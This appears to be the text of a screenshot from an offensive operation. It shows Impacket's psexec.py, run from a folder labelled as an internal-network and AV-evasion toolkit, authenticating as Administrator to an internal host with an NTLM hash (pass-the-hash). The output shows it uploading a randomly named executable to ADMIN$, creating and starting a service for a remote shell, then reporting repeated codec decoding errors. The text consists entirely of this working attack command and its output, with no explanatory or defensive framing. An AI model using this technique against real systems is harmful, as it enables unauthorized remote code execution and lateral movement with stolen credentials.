 impacket-GUI > python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\psexec.py Administrator@172.22.4.45 -hashes
00000000000000000000000000000000:ba21c629d9fd56aff10c3e826323e6ab -codec utf-8
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 172.22.4.45.....
[*] Found writable share ADMIN$
[*] Uploading file dzqepiUS.exe
[*] Opening SVCManager on 172.22.4.45.....
[*] Creating service YikL on 172.22.4.45.....
[*] Starting service YikL.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
[-] Decoding error detected, consider running chcp.com at the target